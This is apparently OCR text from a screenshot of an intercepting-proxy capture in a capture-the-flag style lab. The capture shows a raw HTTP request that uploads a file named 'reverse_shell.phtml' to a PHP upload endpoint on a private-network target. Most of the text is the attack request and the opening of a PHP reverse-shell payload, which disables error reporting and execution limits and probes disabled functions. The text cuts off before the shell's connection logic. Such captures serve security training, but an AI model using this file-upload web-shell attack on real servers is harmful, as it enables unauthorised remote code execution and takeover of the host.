 Request to http://10.10.106.69:3333
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.106.69:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------69433754512926517323858968658
8 Content-Length: 3325
9 Origin: http://10.10.106.69:3333
10 Connection: close
11 Referer: http://10.10.106.69:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------69433754512926517323858968658
15 Content-Disposition: form-data; name="file"; filename="reverse_shell.phtml"
16 Content-Type: application/x-php
17
18 /*<?php /**/
19 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
20 $dis=@ini_get('disable_functions');
21 if(!empty($dis)){
22 $dis=preg_replace('/[, ]+/',',',$dis);
23 $dis=explode(',',$dis);
24 $dis=array_map('trim',$dis);
25 }else{